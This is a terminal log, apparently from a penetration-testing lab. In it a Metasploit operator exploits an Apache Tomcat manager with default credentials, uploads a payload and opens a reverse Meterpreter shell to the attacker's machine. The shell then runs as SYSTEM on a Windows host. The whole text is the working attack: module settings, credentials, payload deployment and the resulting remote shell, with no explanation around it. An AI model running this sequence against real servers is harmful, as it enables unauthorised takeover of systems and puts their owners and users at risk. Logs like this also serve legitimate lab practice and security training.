 msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 10.10.10.95
rhosts => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost tun0
lhost => tun0
msf6 exploit(multi/http/tomcat_mgr_upload) > run

[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying oC3Py6he...
[*] Executing oC3Py6he...
[*] Sending stage (58829 bytes) to 10.10.10.95
[*] Undeploying oC3Py6he ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.95:49193) at 2022-06-22 12:52:19 -0500

meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system